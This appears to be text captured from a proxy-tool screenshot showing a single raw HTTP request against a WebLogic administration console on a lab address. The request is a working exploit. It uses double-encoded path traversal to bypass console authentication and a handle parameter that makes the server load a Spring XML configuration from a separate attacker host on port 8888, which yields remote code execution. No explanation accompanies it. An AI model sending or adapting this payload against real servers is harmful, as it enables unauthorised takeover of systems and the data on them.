 Request
Response
Pretty Raw Hex
\n
GET /console/images/%252E%252E%252Fconsole.portal
?_nfpb=true&_pageLabel=HomePage1&handle=
com.bea.core.repackaged.springframework.context.s
upport.ClassPathXmlApplicationContext("http://192
.168.88.132:8888/linux.xml") HTTP/1.1
Host: 192.168.88.128:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=
KQ_v4E6rrWSfLnrAPrKSu0A2LURlsc2sHCSySlT60aUoG6Bj1
2sK!783779633